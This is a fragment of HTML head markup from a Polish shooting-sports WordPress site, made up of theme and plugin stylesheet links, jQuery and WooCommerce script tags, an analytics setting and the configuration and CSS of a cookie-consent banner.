<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yop-public-css' href='https://portalstrzelecki.pl/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=f660cf152d0016c07d08da7a56bd4016' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRed+Hat+Display%3A400%2C600%2C700%2C500%7CEpilogue%3A800%2C700%2C500%2C400%2C900%7CMerriweather%3A400&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://portalstrzelecki.pl/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=01a7f5498b17de312230df598d4dd0ca' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://portalstrzelecki.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://portalstrzelecki.pl","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-right","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"reject-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"settings-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Wi\u0119cej\"\u003EWi\u0119cej\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Wi\u0119cej\"\u003EWi\u0119cej\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portalstrzelecki.pl","hash_tracking":"false","v4_id":"G-74KJPCX92R"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
